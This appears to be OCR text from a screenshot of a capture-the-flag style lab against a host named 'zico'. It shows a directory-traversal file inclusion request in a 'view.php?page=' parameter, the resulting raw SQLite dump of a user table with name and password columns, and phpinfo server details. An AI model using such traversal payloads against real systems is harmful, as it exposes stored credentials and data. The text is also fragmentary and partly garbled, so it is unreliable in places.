 nfo()
192.168.56.108/view.php?page=../../../../../../../usr/databases/test_users
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
foinfoCREATE TABLE 'info' ('name' TEXT, 'pass' TEXT, 'id' INTEGER PRIMARY KEY NOT NULL) }Ö¬}4-Wtest
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d
/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite3.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build
PHP Extension API20090626,NTS
Build
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
Zend Multibyte disabled
Support